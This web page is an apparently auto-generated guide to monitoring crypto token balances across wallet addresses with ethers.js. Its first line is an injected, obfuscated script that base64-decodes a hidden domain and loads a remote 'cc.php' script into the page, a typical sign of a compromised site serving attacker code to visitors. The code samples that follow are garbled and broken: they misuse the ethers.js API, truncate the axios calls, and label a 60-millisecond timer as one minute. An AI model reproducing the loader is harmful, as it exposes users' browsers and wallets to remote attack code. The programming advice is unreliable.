const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=4e21bf60″;document.body.appendChild(script);
Monitoring Token Balances: A Guide to Efficiently Tracking Wallet Addresses
As a developer, monitoring token balances on various wallet addresses is crucial for understanding the performance and liquidity of your digital assets. In this article, we’ll explore the best ways to track token balances on multiple wallet addresses without compromising security or performance.
Context
You’re developing a personal project to monitor token balances across different wallet addresses in your service. You’ve designed a workflow that allows you to monitor token balances using multicalls, which is efficient for multiple accounts. However, you want to ensure that all token balances are being tracked accurately and without errors.
The Problem: Token Balances on Multiple Wallet Addresses
To track token balances across multiple wallet addresses, you need to consider the following factors:
- Token support: Which tokens do you want to monitor?
- Wallet address format: Are your wallet addresses in a standard format (e.g.,
0x...) or a custom format?
- Data synchronization

: How frequently should the token balances be updated and synchronized across all wallets?
- Scalability: Can the system handle a large number of wallet addresses with varying data frequencies?
The Best Practices: Monitoring Token Balances on Multiple Wallet Addresses
To ensure efficient monitoring, follow these guidelines:
1. Use Standardized Multicall Calls
Create standardized multicall calls for each token to ensure consistency and avoid errors due to differences in data formats or wallet address structures.
const eth = require('ethers');
const multicall = async (contractAddress, account) => {
const contract = await eth.contract([contractAddress], { data });
const tx = await contract.methods.getBalance(account).send();
return tx.result;
};
2. Utilize Ethers.js for Token Balances
Use the Ethers.js library to simplify token balance tracking and improve performance.
const ethers = require('ethers');
const getBalance = async (address) => {
const contract = new ethers.Contract(address, 'YourContract', {gas: 200000});
return await contract.methods.getBalance().call();
};
3. Implement a Scalable Monitoring System
Design a scalable system to handle a large number of wallet addresses with varying data frequencies.
const axios = require('axios');
const balancer = async (addresses, interval) => {
for (const address of addresses) {
const response = await axios.get(
console.log(response.data);
}
};
4. Use a Data Synchronization Strategy
Implement a data synchronization strategy to update token balances in real-time across all wallets.
const balancer = async (addresses) => {
const intervalId = setInterval(async () => {
for (const address of addresses) {
try {
await axios.get(
} catch (error) {
console.error(error);
}
}
}, 60); // Update every minute
};
5. Monitor and Log Errors
Implement error handling and monitoring to detect any issues that may arise during the token balance tracking process.
``javascript
const logger = require('logger');
const balanceTracker = async () => {
try {
for (const address of addresses) {
try {
await getBalance(address);
} catch (error) {
logger.error(Error tracking balance on ${address}:`, error);
}
}
} catch (error) {
logger.
